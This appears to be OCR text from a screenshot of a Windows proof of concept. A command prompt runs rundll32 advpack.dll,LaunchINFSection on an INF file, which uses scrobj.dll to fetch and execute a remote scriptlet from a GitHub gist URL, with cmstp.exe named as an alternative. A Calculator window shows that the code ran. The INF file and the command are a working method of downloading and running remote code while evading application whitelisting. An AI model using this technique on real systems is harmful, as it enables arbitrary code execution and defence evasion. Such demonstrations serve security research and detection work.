 Administrator: Command Prompt
c:\test>rundll32.exe advpack.dll,LaunchINFSection test.inf,DefaultInstall_SingleUser,1,
C:\test\test.inf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
test2.inf test.inf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall_SingleUser]
8 UnRegisterOCXs=UnRegisterOCXSection
9
10 [UnRegisterOCXSection]
11 %11%\scrobj.dll,NI,
https://gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/
test.sct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"
Calcu...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +